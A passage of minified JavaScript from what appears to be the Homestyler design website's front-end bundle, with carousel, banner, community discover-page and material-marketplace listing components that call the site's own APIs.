e=N.current-B.current,t=e<-50;e>50?V():t&&W(),N.current=0,B.current=0}}},u.a.createElement("div",{className:"carousel-container"},u.a.createElement("div",{className:"carousel-slides",style:{transform:"translateX(-".concat(100*y,"%)"),transition:T?"transform 0.5s ease-in-out":"none"}},U.map(function(e,t){return u.a.createElement("div",{key:e.id,className:"carousel-slide"},u.a.createElement(Se,{item:e,index:t,isActive:y===t,animationKey:A,onButtonClick:Q}))})),p&&t.length>1&&u.a.createElement(u.a.Fragment,null,u.a.createElement("div",{className:"carousel-arrow carousel-arrow-prev",onClick:W},u.a.createElement("svg",{viewBox:"6 6 12 12",fill:"currentColor"},u.a.createElement("path",{d:"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"}))),u.a.createElement("div",{className:"carousel-arrow carousel-arrow-next",onClick:V},u.a.createElement("svg",{viewBox:"6 6 12 12",fill:"currentColor"},u.a.createElement("path",{d:"M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"})))),c&&t.length>1&&u.a.createElement("div",{className:"carousel-pagination"},t.map(function(e,t){return u.a.createElement("div",{key:t,className:"carousel-dot ".concat(K===t?"active":""),onClick:function(){return H(t)}})}))))},De=(a(72),a(63),a(89)),Pe=a(40);function Ee(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function Me(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Ee(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Ee(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function Le(){return $e.apply(this,arguments)}function $e(){return($e=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i,s;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a={pageSize:3,pageNo:1,clientInfo:JSON.stringify(Object(te.b)())},n=window.$nuxt.$store.state.locale||"en_US",e.next=1,De.a.gallery.contestList(Me({},a),!1,{lang:n});case 1:return i=e.sent,s=(null==i||null===(t=i.data)||void 0===t?void 0:t.data)||[],e.abrupt("return",{title:window.$nuxt.context.app.i18n.t("contest_hub_web"),imageUrls:s.map(function(e){var t;return Object(Pe.d)(null==e||null===(t=e.images)||void 0===t?void 0:t[0],600)}).reverse(),url:"/challenge",backgroundImage:"https://img.alicdn.com/imgextra/i1/O1CN01F0CxWf1EpFVq3LFgn_!!6000000000400-2-tps-520-240.png"});case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}function Ne(){return Be.apply(this,arguments)}function Be(){return(Be=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,k.a.search.serachMaterialTplList({data:{pageNo:1,pageSize:8,materialType:1}});case 1:return a=e.sent,n=(null===(t=a.data)||void 0===t||null===(t=t.data)||void 0===t?void 0:t.data)||[],i=n.reduce(function(e,t){return e.concat(t.coverUrl)},[]),e.abrupt("return",{title:window.$nuxt.context.app.i18n.t("material_market_web"),imageUrls:i.slice(0,3).map(function(e){return Object(Pe.d)(e,600)}).reverse(),imageType:"cover",imageBackgroundColor:"#F6F6F6",url:"/asset-market",backgroundImage:"https://img.alicdn.com/imgextra/i4/O1CN01lkjZXb26uH6retwVc_!!6000000007721-2-tps-520-240.png"});case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}function Ue(){return Re.apply(this,arguments)}function Re(){return(Re=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i,s,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a={pageNo:0,pageSize:3},n=window.$nuxt.$store.state.locale||"en_US",e.next=1,De.a.gallery.hashTagSearch(Me({},a),!1,{lang:n});case 1:return i=e.sent,s=(null==i||null===(t=i.data)||void 0===t?void 0:t.data)||[],o=s.reduce(function(e,t){return e.concat(t.items||[])},[]).slice(0,3),e.abrupt("return",{title:window.$nuxt.context.app.i18n.t("topic_plaza_web"),imageUrls:o.map(function(e){var t=e.data||{},a=t.image,n=t.firstFrameImage,i=Object(be.j)(n||a,600,{webp:!0});return Object(be.i)(a)&&(i=Object(be.k)(a,600,0)),i}).reverse(),url:"/topics",backgroundImage:"https://img.alicdn.com/imgextra/i3/O1CN01s5g2nS1OmdPQTGt8i_!!6000000001748-2-tps-520-240.png"});case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}var Fe=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=[Le(),Ne(),Ue()],e.abrupt("return",Promise.all(t));case 1:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),Ve=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t,a,n,i,s,o,r;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=window.$nuxt.$store.state.locale||"en_US",n=window.$nuxt.$store.state.sessionKey,i={lang:a,Authorization:n},s={scenes:["loginHomepageResource"],fromType:"website"},e.next=1,De.a.gscore.resourceMulti(s,!1,i);case 1:return o=e.sent,r=(null==o||null===(t=o.data)||void 0===t||null===(t=t[0])||void 0===t||null===(t=t.resourceLocations[0])||void 0===t?void 0:t.resourceContent)||{},e.abrupt("return",(r.list||[]).map(function(e){return Me(Me({},e),{},{title:e.titleMdsKeyValue,buttonText:e.buttonTextMdsKeyValue})}));case 2:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),ze=(a(2959),a(772)),He=[{maxWidth:Number.MAX_SAFE_INTEGER,minWidth:1536,getStylerConfig:function(e){return{className:"banner-wrapper-row banner-wrapper-1536-max",topicTunnel:{itemWidth:260,gap:26},swiper:{className:"swiper-container-1536-max"}}}},{maxWidth:1536,minWidth:1280,getStylerConfig:function(e){return{className:"banner-wrapper-row banner-wrapper-1280-1536",topicTunnel:{itemWidth:260,gap:26},swiper:{className:"swiper-container-1280-1536"}}}},{maxWidth:1280,minWidth:880,getStylerConfig:function(e){return{className:"banner-wrapper-column banner-wrapper-880-1280",topicTunnel:{itemWidth:260,gap:26},swiper:{className:"swiper-container-880-1280"}}}},{maxWidth:880,minWidth:0,getStylerConfig:function(e){return{className:"banner-wrapper-column",topicTunnel:{itemWidth:(e-60-52)/3,gap:26},swiper:{className:"swiper-container-768-1280"}}}}];function We(e){var t,a=Object(ze.a)(function(e){return e.locale}),n=Object(l.useState)(document.body.clientWidth),s=Object(i.a)(n,2),o=s[0],r=s[1],c=Object(l.useState)([]),d=Object(i.a)(c,2),p=d[0],m=d[1],h=Object(l.useState)([]),f=Object(i.a)(h,2),g=f[0],b=f[1];Object(l.useEffect)(function(){function e(){r(document.body.clientWidth)}return window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}},[]),Object(l.useEffect)(function(){var e=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Fe();case 1:t=e.sent,m(t),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}();e()},[a]),Object(l.useEffect)(function(){var e=function(){var e=Object(x.a)(regeneratorRuntime.mark(function e(){var t;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Ve();case 1:t=e.sent,b(t),e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}},e,null,[[0,2]])}));return function(){return e.apply(this,arguments)}}();e()},[a]);var v,_=(v=o,Object(l.useMemo)(function(){var e;return null===(e=He.find(function(e){return e.maxWidth>=v&&e.minWidth<=v}))||void 0===e?void 0:e.getStylerConfig(v)},[v]));return u.a.createElement("div",{className:"banner-wrapper "+(null==_?void 0:_.className)},p.length>0&&u.a.createElement("div",{className:"topic-tunnel-wrapper"},p.map(function(e,t){return u.a.createElement(Ie,{key:t,item:e,className:"topic-tunnel",width:null==_?void 0:_.topicTunnel.itemWidth,onClick:function(){Object(T.a)("/hs_global_web.home.home_resouce_".concat(t+1,"_clk"))}})})),g.length>0&&u.a.createElement("div",{className:"swiper-content-wrapper"},u.a.createElement("div",{className:"swiper-container"},u.a.createElement(xe,{className:null==_||null===(t=_.swiper)||void 0===t?void 0:t.className,items:g,height:"100%",autoPlay:!0,autoPlayInterval:5e3,showIndicators:!0,showArrows:!0,onSlideChange:function(e){}}))))}a(2960);var Qe=Object(H.a)(function(e){var t,a=u.a.useState({}),n=Object(i.a)(a,2),r=n[0],m=(n[1],u.a.useState({designStylerList:[],designRoomTypeList:[],toolList:[],video:[]})),h=Object(i.a)(m,2),_=(h[0],h[1],e.showPostDialog),y=e.store,w=e.getLocalContent,C=e.showShareModel,O=e.showMarketDialog,A=e.getPostKeyWords,k=d.a.getLocalStorage("postConfig"),I=u.a.useState(k.tab||"recommend"),S=Object(i.a)(I,2),T=S[0],x=S[1],D=Object(l.useState)(!1),P=Object(i.a)(D,2),E=P[0],M=P[1];"new"===k.tab&&k.shareConfig&&(s.a.success(w("publish.success.share.title")),C(k));var L=Object(l.useMemo)(function(){return[{value:"recommend",key:"recommend",spmCode:"community_explore_tab_clk",label:w("web_community_explore"),children:u.a.createElement(Ae,{searchInfo:r,isActive:"recommend"===T})},{value:"follow",key:"follow",spmCode:"community_follow_tab_clk",label:w("web_community_follow"),children:u.a.createElement(ee,{searchInfo:r,isActive:"follow"===T})},{value:"new",key:"new",spmCode:"community_new_tab_clk",label:w("web_community_new"),children:u.a.createElement(se,{searchInfo:r,isActive:"new"===T})},{value:"asset_gallery",key:"asset_gallery",spmCode:"community_asset_gallery_tab_clk",label:w("market_web"),children:u.a.createElement(V,{isActive:"asset_gallery"===T})}]},[w,r,T,y.locale]),$=(Object(l.useMemo)(function(){return{labelName:w("contestlist.filterall"),id:""}},[w,r,y.locale]),Object(l.useState)(!1)),N=Object(i.a)($,2),B=N[0],U=N[1],R=Object(l.useMemo)(function(){var e=(new Date).getFullYear(),t=c()("".concat(e,"-12-01 00:00:00")).valueOf(),a=c()("".concat(e+1,"-1-1 23:59:59")).valueOf(),n=+new Date;return n>=t&&n<=a},[]);return Object(l.useEffect)(function(){null==e||e.onMounted()},[y.locale]),u.a.createElement(g.a,{store:y,getLocalContent:w,modelHandle:{showShareModel:C,showMarketDialog:O,getPostKeyWords:A}},u.a.createElement("div",{className:"discover-home-wrap "+(e.className?" "+e.className:"")},u.a.createElement("div",{className:"discover-banner-wrap"},u.a.createElement(We,null)),u.a.createElement("div",{className:"discover-content-wrap"},R&&u.a.createElement("div",{className:"christmas-bg"}),u.a.createElement("div",{className:"discover-content-action"},u.a.createElement(f,{activeButton:T,buttons:L,onChange:function(e){Object(v.a)(e.spmCode),x(e.value)},type:"line"}),u.a.createElement("div",{className:"discover-content-right-action"},E?u.a.createElement(p.m,{class:"discover-search"}):u.a.createElement("div",{className:"discover-content-post-icon",onClick:function(){return M(!0)}},u.a.createElement(b.a,{type:"iconhs_xian_sousuo",fontSize:24})),u.a.createElement("div",{className:"discover-content-post-btn ai-button",onClick:function(){Object(v.a)("community_post_clk"),_()}},u.a.createElement("div",{className:"ai-icon-help"},u.a.createElement(b.a,{type:"iconicon-AI",fontSize:12,color:"#FFFFFF"}),w("hs_design_post_ai_assist_write")),w("web_community_post1")))),u.a.createElement(o.a,{className:"discover-content-tabs no-tab-focus",activeKey:T,items:L})),u.a.createElement(p.q,null),B&&u.a.createElement(j,{onShowModel:function(e){U(!!e)},memberType:y.memberType,stylerMember:y.stylerMember,memberId:null==y||null===(t=y.userInfo)||void 0===t?void 0:t.uid,lang:y.locale})))});t.a=Qe},2730:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(71),a(68),a(28),a(27),a(23),a(180),a(144),a(15)),r=a(10),c=(a(11),a(125)),l=(a(38),a(70),a(209)),u=a(110);function d(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function p(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?d(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):d(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var m={name:"MaterialSellCard",components:{IconfontView:u.default},mixins:[l.a],props:{cardData:{type:Object,required:!0,default:function(){return{templateId:"",name:"",coverUrl:"",bizTypeList:[],authorInfo:{id:"",homestylerId:"",firstName:"",lastName:"",avatar:""},scopeList:[],sellType:1,sellingPrice:0,memberCanUnlock:!1,collectCount:0,originDesignId:"",initTitle:"",bizType:"",isCollected:!1}}},spmName:{type:String,default:"design_card"},fovCallback:{type:Function,default:function(){}},canEdit:{type:Boolean,default:!1},materialTabType:{type:Number,default:1},actionConfig:{type:Array,default:function(){return[]}}},data:function(){return{isHovered:!1,isFavorited:this.cardData.isCollected||!1,collectCountCur:this.cardData.collectCount||0,showPopover:!1}},computed:{getUserName:function(){var e=this.cardData.authorInfo,t=e.firstName,a=e.lastName;return"".concat(t).concat(a).trim()||"匿名用户"},primaryActions:function(){return this.actionConfig.slice(0,2)},dropdownActions:function(){return this.actionConfig.length>2?this.actionConfig.slice(2):[]},showPriceTag:function(){var e=this.cardData,t=e.sellType,a=e.memberCanUnlock,n=e.sellingPrice;return 1===t&&!1===a&&n>0}},watch:{"cardData.isCollected":{handler:function(e){this.isFavorited=e||!1},immediate:!0}},methods:{handleMouseEnter:function(){this.isHovered=!0},handleMouseLeave:function(){this.isHovered=!1},handleFavorite:function(e){var t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i,s;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return e.stopPropagation(),n=t.isFavorited?r.a.collect.removeCollectPost:r.a.collect.collectPost,i={bizType:t.cardData.bizType,sourceId:t.cardData.originDesignId},t.isFavorited=!t.isFavorited,t.collectCountCur=t.isFavorited?t.collectCountCur+1:t.collectCountCur-1,a.next=1,n({data:i});case 1:(s=a.sent)&&s.ret&&s.ret[0].includes("SUCCESS")?t.isFavorited&&t.fovCallback("post",p({},t.cardData)):(t.collectCountCur=t.isFavorited?t.collectCountCur-1:t.collectCountCur+1,t.isFavorited=!t.isFavorited);case 2:case"end":return a.stop()}},a)}))()},handleAction:function(e,t){switch(e.stopPropagation(),this.dropdownActions.includes(t)&&(this.showPopover=!1),t.id){case"offline":this.$emit("setOffline",this.cardData);break;case"view_details":this.viewDetails();break;case"online":this.$emit("setOnline",this.cardData);break;case"edit_info":this.editInfo();break;case"delete":this.$emit("deleteMaterial",this.cardData);break;case"check_error_info":this.checkErrorInfo()}},editMouseenter:function(){clearTimeout(this.timeoutId),this.showPopover=!0},editMouseleave:function(){var e=this;clearTimeout(this.timeoutId),this.timeoutId=setTimeout(function(){e.showPopover=!1},230)},viewDetails:function(){this.$emit("showDetailCard",this.cardData)},editInfo:function(){this.$emit("editInfo",this.cardData)},checkErrorInfo:function(){var e=this;globalSpmClick("".concat(this.spmName,".check_err_info"),{id:this.cardData.templateId,isSelf:this.canEdit}),this.$confirm(this.cardData.auditFailedMsg,this.$t("publish.ugc.reason"),{showCancelButton:!1,confirmButtonText:this.$t("Homepage_project_edit"),customClass:"publish-confirm-messagebox",distinguishCancelAndClose:!0,callback:function(t){"close"!==t&&(globalSpmClick("".concat(e.spmName,".confirm_btn_clk"),{id:e.cardData.templateId,isSelf:e.canEdit}),e.editInfo(e.cardData))}})}}},h=(a(3114),a(13)),f=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("div",{class:["design-card",e.canEdit?"card-hover-enabled":""],on:{mouseenter:e.handleMouseEnter,mouseleave:e.handleMouseLeave,click:e.viewDetails}},[t("div",{staticClass:"card-image-wrapper"},[t("img",{staticClass:"card-image",class:{hover:e.isHovered},attrs:{src:"".concat(e.cardData.coverUrl,"?x-oss-process=image/resize,h_400,m_lfit"),alt:e.cardData.name,loading:"lazy"}})]),e._v(" "),e.canEdit&&e.actionConfig.length>0?[e.dropdownActions.length>0?t("div",{class:["material-edit-wrap",e.canEdit?"material-edit-wrap-hover":""],on:{mouseenter:e.editMouseenter,mouseleave:e.editMouseleave,click:function(e){e.stopPropagation()}}},[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"20px"},showType:"hs_pricing_more"}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopover,expression:"showPopover"}],staticClass:"material-edit-dropdown",on:{mouseenter:e.editMouseenter,mouseleave:e.editMouseleave}},[t("ul",e._l(e.dropdownActions,function(a){return a.disabled?e._e():t("li",{key:a.id,on:{click:function(t){return e.handleAction(t,a)}}},[e._v("\n            "+e._s(e.$t(a.labelKey))+"\n          ")])}),0)])],1):e._e(),e._v(" "),e.primaryActions.length>0?t("div",{staticClass:"material-operate"},[t("ul",e._l(e.primaryActions,function(a,n){return t("li",{key:a.id,class:["item","primary"===a.type?"go_primary":"go_secondary"],on:{click:function(t){return e.handleAction(t,a)}}},[e._v("\n          "+e._s(e.$t(a.labelKey))+"\n        ")])}),0)]):e._e()]:e._e(),e._v(" "),t("div",{staticClass:"card-overlay"},[e.showPriceTag&&!e.isHovered?t("div",{staticClass:"tag-item"},[t("IconfontView",{attrs:{customStyle:{color:"#fecc00",fontSize:"16px"},showType:"order_pay"}}),e._v(" "),t("span",[e._v("$"+e._s(e.cardData.sellingPrice))])],1):e._e(),e._v(" "),e.isHovered?t("div",{staticClass:"card-title",attrs:{title:e.cardData.name}},[e._v("\n      "+e._s(e.cardData.name)+"\n    ")]):e._e(),e._v(" "),t("div",{staticClass:"card-actions",on:{click:e.handleFavorite}},[t("IconfontView",{attrs:{customClass:"favorite-btn ".concat(e.isFavorited?"favorite-btn-y":""),showType:e.isFavorited?"hs_xian_shoucangchenggong":"hs_xian_shoucang"}}),e._v("\n      "+e._s(e.collectCountCur)+"\n    ")],1)])],2)},[],!1,null,"f69c80a6",null),g=f.exports;installComponents(f,{IconfontView:a(110).default});var b=a(429),v=a(2004),_=a(2058);function y(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function w(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?y(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):y(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var C=[{label:"publish.ugc.forsale",key:1,spmCode:"published_click",createTitle:"workspace.createnewmaterial",auditPublishResultType:1,actions:[{id:"offline",labelKey:"publish.ugc.takedown",type:"primary"},{id:"view_details",labelKey:"workspace.myDesigns.goDetail"}]},{label:"publish.ugc.delisted",key:2,spmCode:"pending_click",createTitle:"workspace.createnewmaterial",auditPublishResultType:2,actions:[{id:"online",labelKey:"publish.ugc.list",type:"primary"},{id:"view_details",labelKey:"workspace.myDesigns.goDetail"},{id:"edit_info",labelKey:"Homepage_project_edit"},{id:"delete",labelKey:"app.layout.delete.btn"}]},{label:"publish.ugc.underR",key:3,spmCode:"auditing_click",createTitle:"workspace.createnewmaterial",auditPublishResultType:3,actions:[{id:"delete",labelKey:"app.layout.delete.btn",type:"primary"},{id:"view_details",labelKey:"workspace.myDesigns.goDetail"}]},{label:"publish.ugc.expired",key:4,spmCode:"auditfailed_click",createTitle:"workspace.createnewmaterial",auditPublishResultType:4,actions:[{id:"edit_info",labelKey:"Homepage_project_edit",type:"primary"},{id:"view_details",labelKey:"workspace.myDesigns.goDetail"},{id:"check_error_info",labelKey:"publish.ugc.view"},{id:"delete",labelKey:"app.layout.delete.btn"}]}],O={name:"MaterialSellList",components:{MaterialSellCard:g,RectLoad:c.a,IconfontView:u.default,ShareModal:b.a,PublishModal:_.a},mixins:[v.a],props:{owner:{type:Object,default:function(){return{}}},initMaterialData:{type:Object,default:function(){return{hasMore:!0,materialList:[],pageNo:0}}},canEdit:{type:Boolean,default:!0},materialCount:{type:Array,default:function(){return[0,0,0,0]}},spmName:{type:String,default:"material_sell_list"},visible:{type:Boolean,default:!1},defMaterialTabType:{type:Number,default:1}},data:function(){return{materialTabs:C,materialTabType:this.defMaterialTabType,loading:!0,tabsMaterialData:[this.initMaterialData,{},{},{},{}],noDataImg:a(251),noDataDarkImg:a(387),intersectionObserver:null,count:this.materialCount,showDetail:!1,curVlId:"",showPublishModal:!1,editMode:!1}},computed:w(w({},Object(o.c)(["userInfo","locale","isDarkTheme"])),{},{materialData:function(){return this.tabsMaterialData[this.materialTabType]},materialList:function(){return this.materialData.materialList||[]},hasMore:function(){return this.materialData.hasMore||!1},ownerInfo:function(){return this.owner.uid?this.owner:this.userInfo},isSelf:function(){return!this.owner.uid},showCreateBox:function(){return this.canEdit&&1===this.materialTabType&&!this.loading},showNoData:function(){return!this.loading&&(0==this.materialList.length&&!this.showCreateBox)},currentTabActions:function(){var e=this,t=this.materialTabs.find(function(t){return t.key===e.materialTabType});return t?t.actions:[]},initFeedsList:function(){var e;return null===(e=this.materialList)||void 0===e?void 0:e.map(function(e){return{id:e.templateId,bizType:e.bizType,vlId:e.templateId}})},defaultDesignInfo:function(){return this.editMode?{caseId:this.curVlId}:null},publishMode:function(){return this.editMode?"edit":""}}),watch:{"ownerInfo.uid":{handler:function(){this.getMaterialList(this.materialData.pageNo+1),this.getMaterialCount()},immediate:!0},materialTabType:function(){this.getMaterialList(),this.getMaterialCount()},materialCount:function(e){this.count=e},hasMore:function(e){!e&&this.intersectionObserver?(this.intersectionObserver.disconnect(),this.intersectionObserver=null):this.setupIntersectionObserver()},visible:function(e){e&&globalSpmClick("".concat(this.spmName,".list_exp"),{tab_type:this.materialTabType,isSelf:this.isSelf})}},mounted:function(){this.setupIntersectionObserver(),this.getMaterialCount()},beforeDestroy:function(){this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null)},methods:{setupIntersectionObserver:function(){var e=this;window.IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e.hasMore&&!e.loading&&e.loadMore()})},{root:null,rootMargin:"100px",threshold:.1}),this.$nextTick(function(){var t=e.$refs.loadMoreTrigger;t&&e.intersectionObserver.observe(t)}))},loadMore:function(){!this.loading&&this.hasMore&&this.getMaterialList(this.materialData.pageNo+1)},getMaterialList:function(){var e=arguments,t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,r,c;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.length>0&&void 0!==e[0]?e[0]:1,t.ownerInfo.uid){a.next=1;break}return a.abrupt("return");case 1:return a.prev=1,t.loading=!0,i=Number(n)||1,s=t.materialTabType,o=1===i?[]:t.materialList,1===i&&t.$set(t.tabsMaterialData,s,Object.assign({},{materialList:[],pageNo:i,hasMore:!0})),r=24*(i-1),a.next=2,t.getMaterialUgcList(r,24);case 2:c=a.sent,t.$set(t.tabsMaterialData,s,Object.assign({},{materialList:o.concat(c.materials),pageNo:i,hasMore:c.hasMore})),c.hasMore||t.$emit("getDataFinished"),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:t.loading=!1;case 5:case"end":return a.stop()}},a,null,[[1,3]])}))()},getMaterialCount:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,c,l,u,d,p,m,h;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.ownerInfo.uid){t.next=1;break}return t.abrupt("return");case 1:return t.prev=1,n={clientInfo:JSON.stringify({platform:"web"})},t.next=2,r.a.materialSell.getMaterialTplUgcCount({data:n});case 2:null!=(i=t.sent)&&null!==(a=i.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")&&(s=i.data.data,o=s.publishedCnt,c=void 0===o?0:o,l=s.unPublishedCnt,u=void 0===l?0:l,d=s.auditDoingCnt,p=void 0===d?0:d,m=s.auditFailedCnt,h=void 0===m?0:m,e.count=[c,u,p,h]),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},getMaterialUgcList:function(){var e=arguments,t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,c,l,u,d,p,m,h,f;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.length>0&&void 0!==e[0]?e[0]:0,i=e.length>1&&void 0!==e[1]?e[1]:10,t.ownerInfo.uid){a.next=1;break}return a.abrupt("return",{materials:[],hasMore:!1});case 1:return a.prev=1,s=Number(n)||0,o=Number(i)||24,c=t.materialTabs.find(function(e){return e.key===t.materialTabType}),l=c?c.auditPublishResultType:1,u={clientInfo:JSON.stringify({platform:"web"}),offset:s,limit:o,queryUid:t.ownerInfo.uid,auditPublishResultType:l},a.next=2,r.a.materialSell.serachMaterialTplUgcList({data:u});case 2:if(!((d=a.sent)&&d.ret&&d.ret[0].includes("SUCCESS"))){a.next=3;break}return p=d.data.data,m=p.data||[],h=p.pageData||{},f=h.hasMore,a.abrupt("return",{materials:m,hasMore:f});case 3:return a.abrupt("return",{materials:[],hasMore:!1});case 4:return a.prev=4,a.catch(1),a.abrupt("return",{materials:[],hasMore:!1});case 5:case"end":return a.stop()}},a,null,[[1,4]])}))()},createNewMaterialHandler:function(){globalSpmClick("".concat(this.spmName,".new_material_create"),{tab_type:this.materialTabType}),this.showPublishModal=!0},changeMaterialTab:function(e){var t=e.key;e.spmCode;this.materialTabType=t,globalSpmClick("".concat(this.spmName,".tab_type_change"),{tab_type:this.materialTabType})},handleFavoriteCallback:function(e,t){},goToPostPage:function(){this.showPublishModal=!0,globalSpmClick("".concat(this.spmName,".go_to_post"),{tab_type:this.materialTabType})},goToLearnMore:function(e){window.open("https://www.homestyler.com/ai-interior-design-detail/turn-your-designs-into-assets-the-whole-community-can-use-story-d6cfc8ba-22a0-461c-a98f-023cb4fc7ee9","_blank"),globalSpmClick("".concat(this.spmName,".go_to_more"),{tab_type:this.materialTabType,isSelf:this.isSelf,index:e})},closeDetailMask:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.showDetail=!e},showDetailCard:function(e){this.curVlId=e.templateId,this.closeDetailMask(!1),globalSpmClick("".concat(this.spmName,".show_card_detail"),{tab_type:this.materialTabType,isSelf:this.isSelf})},removeMaterialFromList:function(e){var t=Object(n.a)(this.materialList),a=t.findIndex(function(t){return t.templateId===e});return a>-1&&(t.splice(a,1),this.$set(this.tabsMaterialData,this.materialTabType,Object.assign({},this.materialData,{materialList:t})),this.getMaterialCount(),!0)},handleSetOnline:function(e){var t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return globalSpmClick("".concat(t.spmName,".set_online"),{tab_type:t.materialTabType,isSelf:t.isSelf}),a.prev=1,a.next=2,t.$confirm(t.$t("publish.ugc.again"),t.$t("publish.ugc.relist"),{confirmButtonText:t.$t("coincenter.confirm"),cancelButtonText:t.$t("AIGC.dashboard.album.delete.btn1"),customClass:"publish-confirm-messagebox"});case 2:return globalSpmClick("".concat(t.spmName,".set_online_confirm"),{tab_type:t.materialTabType,isSelf:t.isSelf}),n={clientInfo:JSON.stringify({platform:"web"}),id:e.templateId},a.next=3,r.a.materialSell.publishMaterial({data:n});case 3:(i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&(t.$message({message:t.$t("publish.ugc.listsuccess"),type:"success"}),t.removeMaterialFromList(e.templateId)),a.next=5;break;case 4:a.prev=4,a.catch(1);case 5:case"end":return a.stop()}},a,null,[[1,4]])}))()},handleSetOffline:function(e){var t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return globalSpmClick("".concat(t.spmName,".set_offline"),{tab_type:t.materialTabType,isSelf:t.isSelf}),a.prev=1,a.next=2,t.$confirm(t.$t("publish.ugc.not"),t.$t("publish.ugc.sure"),{confirmButtonText:t.$t("coincenter.confirm"),cancelButtonText:t.$t("AIGC.dashboard.album.delete.btn1"),customClass:"publish-confirm-messagebox"});case 2:return globalSpmClick("".concat(t.spmName,".set_offline_confirm"),{tab_type:t.materialTabType,isSelf:t.isSelf}),n={clientInfo:JSON.stringify({platform:"web"}),id:e.templateId},a.next=3,r.a.materialSell.unpublishMaterial({data:n});case 3:(i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&(t.$message({message:t.$t("publish.ugc.takedownsuccessful"),type:"success"}),t.removeMaterialFromList(e.templateId)),a.next=5;break;case 4:a.prev=4,a.catch(1);case 5:case"end":return a.stop()}},a,null,[[1,4]])}))()},handleDeleteMaterial:function(e){var t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var n,i;return 